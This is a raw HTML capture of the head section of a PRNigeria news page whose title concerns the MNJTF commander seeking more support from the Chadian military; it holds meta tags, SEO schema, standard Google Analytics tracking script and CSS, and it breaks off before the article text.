

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/
body_size: 28323
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>MNJTF Commander Seeks More Operational Supports from Chadian Military - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The new Force Commander of the Multinational Joint Task Force (MNJTF), Major General Ibrahim Sallau Ali has appreciated" />
	<link rel="canonical" href="https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MNJTF Commander Seeks More Operational Supports from Chadian Military - PRNigeria News" />
	<meta property="og:description" content="The new Force Commander of the Multinational Joint Task Force (MNJTF), Major General Ibrahim Sallau Ali has appreciated" />
	<meta property="og:url" content="https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2023-07-26T17:39:08+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="891" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="iliyabature2022" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Prnigeia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/#article","isPartOf":{"@id":"https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/"},"author":{"name":"iliyabature2022","@id":"https://prnigeria.com/#/schema/person/c771bb769be675590f517eeceb706e6a"},"headline":"MNJTF Commander Seeks More Operational Supports from Chadian Military","datePublished":"2023-07-26T17:39:08+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/"},"wordCount":321,"image":{"@id":"https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg?fit=1080%2C891&ssl=1","keywords":["Abakar Abdelkarim Daoud","Abubakar Abdullahi","Ibrahim Sallau Ali","MNJTF"],"articleSection":["Featured","Security"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/","url":"https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/","name":"MNJTF Commander Seeks More Operational Supports from Chadian Military - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/#primaryimage"},"image":{"@id":"https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg?fit=1080%2C891&ssl=1","datePublished":"2023-07-26T17:39:08+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/c771bb769be675590f517eeceb706e6a"},"description":"The new Force Commander of the Multinational Joint Task Force (MNJTF), Major General Ibrahim Sallau Ali has appreciated","breadcrumb":{"@id":"https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg?fit=1080%2C891&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg?fit=1080%2C891&ssl=1","width":1080,"height":891},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"MNJTF Commander Seeks More Operational Supports from Chadian Military"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/c771bb769be675590f517eeceb706e6a","name":"iliyabature2022","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/49e4316dea08acb2c89c1621146607523cd742f41337559814790519ba2742b2?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/49e4316dea08acb2c89c1621146607523cd742f41337559814790519ba2742b2?s=96&r=g","caption":"iliyabature2022"},"url":"https://prnigeria.com/author/iliyabature/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2023%2F07%2F26%2Fmnjtf-commander-seeks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2023%2F07%2F26%2Fmnjtf-commander-seeks%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2023\/07\/26\/mnjtf-commander-seeks\/","page_referrer":"https:\/\/prnigeria.com\/2023\/07\/26\/mnjtf-commander-seeks"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
